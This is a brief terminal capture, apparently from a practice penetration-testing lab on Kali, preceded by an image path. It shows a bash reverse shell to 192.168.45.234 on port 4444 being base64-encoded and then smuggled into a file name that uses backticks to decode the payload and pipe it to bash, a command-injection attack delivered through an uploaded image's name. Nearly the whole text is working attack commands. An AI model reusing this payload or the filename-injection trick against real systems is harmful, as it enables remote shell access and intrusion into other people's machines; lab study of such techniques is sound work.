 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# echo -n 'bash -i >& /dev/tcp/192.168.45.234/4444 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIzNC80NDQ0IDA+JjE=
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# cp test.png '|test"`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1
LjIzNC80NDQ0IDA+JjE=| base64 -d | bash`".png'
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─#